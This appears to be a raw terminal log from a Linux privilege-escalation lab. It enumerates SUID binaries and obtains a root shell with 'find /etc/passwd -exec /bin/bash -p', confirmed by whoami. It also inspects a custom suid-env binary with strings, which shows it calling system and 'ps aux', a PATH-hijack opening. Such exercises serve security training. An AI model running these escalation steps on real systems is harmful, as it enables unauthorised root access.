 /usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/pppd
/usr/local/bin/suid-env
-bash-4.3$ find /etc/passwd -exec /bin/bash -p \;
bash-4.3# whoami
root
bash-4.3# exit
-bash-4.3$ bash -p
bash-4.3# whoami
root
bash-4.3# exit
-bash-4.3$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
-bash-4.3$ cat /usr/local/bin/suid-env
-bash-4.3$ sudo cp /home/ubuntu/桌面/suid-env /usr/local/bin/
[sudo] password for ubuntu:
对不起，请重试。
[sudo] password for ubuntu:
-bash-4.3$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
setgid
__libc_start_main
__gmon_start__
GLIBC_2.2.5
UH-P
UH-P
[]A\A]A^A_
ps aux
;*3$"
-bash-4.3$